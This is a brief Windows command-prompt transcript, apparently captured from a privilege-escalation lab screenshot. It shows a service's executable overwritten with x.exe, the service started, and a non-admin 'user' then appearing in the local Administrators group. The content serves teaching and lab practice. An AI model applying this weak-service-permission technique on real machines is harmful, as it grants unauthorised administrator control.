 C:\Temp>copy /y x.exe "c:\Program Files\File Permissions Service\filepermservice
.exe"
        1 file(s) copied.
C:\Temp>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
The command completed successfully.
C:\Temp>sc start filepermsvc
SERVICE_NAME: filepermsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 2220
        FLAGS              :
C:\Temp>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.
C:\Temp>_